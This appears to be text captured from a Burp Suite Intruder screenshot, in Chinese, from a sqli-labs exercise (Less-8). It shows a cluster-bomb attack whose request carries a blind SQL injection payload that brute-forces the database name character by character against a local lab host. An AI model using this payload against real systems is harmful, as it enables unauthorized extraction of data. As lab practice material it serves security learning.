 攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
1-8（因为数据库长度为8）
目标: http://127.0.0.22 更新Host报头来匹配目标
添加
清除
自动添
1 GET /Less-8/?id=1%27%20and%20substr(database(),§1§,1)=%27§s§%27--+ HTTP/1.1
2 Host: 127.0.0.22
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-GPC: 1